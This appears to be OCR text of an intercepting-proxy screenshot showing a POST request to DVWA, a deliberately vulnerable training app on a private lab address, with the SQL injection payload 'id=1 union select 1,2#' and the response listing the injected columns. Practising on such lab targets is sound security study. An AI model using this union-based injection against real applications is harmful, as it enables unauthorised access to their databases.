 Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Referer: http://192.168.112.136:8080/dvwa/vulnerabilities/sqli/
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
9 Accept-Encoding: gzip, deflate
10 Content-Length: 36
11 Host: 192.168.112.136:8080
12 Cookie: security=medium; PHPSESSID=70jtcd7d8due50jmqh70v723f7
13 Connection: close
14
15 id=1 union select 1,2#&Submit=Submit
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injecti
User ID: 1 Submit
ID: 1 union select 1,2#
First name: admin
Surname: admin
ID: 1 union select 1,2#
First name: 1
Surname: 2